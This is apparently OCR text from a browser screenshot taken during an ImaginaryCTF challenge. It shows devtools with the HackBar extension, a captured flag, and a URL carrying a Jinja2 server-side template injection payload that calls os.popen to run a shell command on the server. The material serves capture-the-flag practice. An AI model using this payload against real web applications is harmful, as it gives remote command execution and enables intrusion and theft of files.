 YouTube www.hnzj.edu.cn SSL Server Test (P... 10 | important-links
17 ictf{F!1+3r5s!?}
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://sstigolf.chal.imaginaryctf.org/ssti?query={{cycler.next.__globals__.os.popen('nl *')|max}}
Enable POST ADD